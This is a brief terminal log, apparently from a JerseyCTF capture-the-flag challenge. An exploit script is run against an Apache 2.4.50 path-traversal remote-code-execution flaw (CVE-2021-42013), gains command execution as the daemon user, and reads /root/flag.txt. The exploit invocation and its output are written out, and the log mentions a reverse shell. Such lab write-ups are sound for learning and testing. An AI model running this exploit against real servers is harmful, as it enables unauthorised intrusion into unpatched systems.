 root@ip-10-10-179-47:~# python exploit.py jerseyctf-road-not-taken.chals.io /bin/ls
APACHE RCE
[0] Apache 2.4.49 RCE
[1] Apache 2.4.50 RCE
[~] Choice : 1
[!] Target jerseyctf-road-not-taken.chals.io is vulnerable !!!
[!] Sortie:
uid=1(daemon) gid=1(daemon) groups=1(daemon)
[?] Do you want to exploit this RCE ? (Y/n) : Y
Reverse shell is advised (This isn't an interactive shell)
daemon@b0e0347acd65: /bin
$ cat /root/flag.txt
jctf{CVE-2021-42013}
Reverse shell is advised (This isn't an interactive shell)
daemon@b0e0347acd65: /bin
$